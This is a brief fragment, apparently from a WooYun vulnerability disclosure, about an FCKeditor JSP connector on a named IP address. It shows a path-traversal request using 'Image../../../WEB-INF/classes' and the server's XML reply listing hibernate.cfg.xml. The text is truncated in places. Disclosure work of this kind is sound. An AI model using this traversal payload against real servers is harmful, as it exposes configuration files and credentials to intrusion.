 http://218.203.215.210/TaxiManage/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Comm
218.203.215.210
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/TaxiManage/UserFiles/Image../../../WEB-INF/classes" path="../../../WEE
- <Folders>
<Folder name="com"/>
</Folders>
- <Files>
<File name="hibernate.cfg.xml" size="3"/>
</Files>
</Connector>
www.wooyun.org